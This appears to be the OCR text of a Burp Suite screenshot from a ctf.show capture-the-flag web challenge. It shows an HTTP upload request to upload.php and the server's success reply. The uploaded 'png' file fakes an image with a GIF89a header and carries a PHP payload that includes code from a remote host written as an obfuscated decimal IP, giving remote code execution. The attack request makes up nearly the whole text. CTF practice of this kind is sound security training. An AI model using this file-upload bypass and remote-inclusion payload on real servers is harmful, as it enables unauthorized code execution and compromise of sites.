 Send
Cancel
<
>
Target: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
?
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show/
9 Content-Length: 208
10 Content-Type: multipart/form-data;
boundary=---------------------------322352349024221
11 DNT: 1
12 Connection: close
13
14 -----------------------------322352349024221
15 Content-Disposition: form-data; name="file"; filename="png"
16 Content-Type: image/png
17
18 GIF89a
19
20 <?=include'http://794750069/'?>
21 -----------------------------322352349024221--
22
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 12:20:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 30
8
9 {"code":0,"msg":"upload\/png"}